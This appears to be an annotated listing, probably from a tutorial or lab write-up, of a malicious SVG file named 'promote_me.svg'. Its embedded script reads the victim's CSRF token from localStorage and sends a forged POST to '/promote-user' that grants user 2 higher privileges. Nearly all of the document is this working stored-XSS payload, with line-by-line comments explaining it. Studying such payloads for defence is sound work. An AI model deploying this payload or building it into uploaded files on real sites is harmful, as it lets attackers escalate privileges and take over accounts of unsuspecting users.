 promote_me.svg
1 <svg xmlns="http://www.w3.org/2000/svg">
2 <script>
3 (() => {
4 const var_csrfToken = localStorage.getItem('csrfToken');
Extracts the victim's CSRF token from localStorage and stores
it in variable var_csrfToken
5 fetch('/promote-user', {
6 method: 'POST',
7 headers: {
8 'Content-Type': 'application/x-www-form-urlencoded',
9 'X-CSRF-Token': var_csrfToken
Sends POST request to promote user with custom header
whose value is var_csrfToken ( victim's CSRF token )
10 },
11 body: 'user_id=2'
12 });
13 })();
14 </script>
15 <rect width="100" height="100" fill="#f00" opacity="0.1"/>
16 </svg>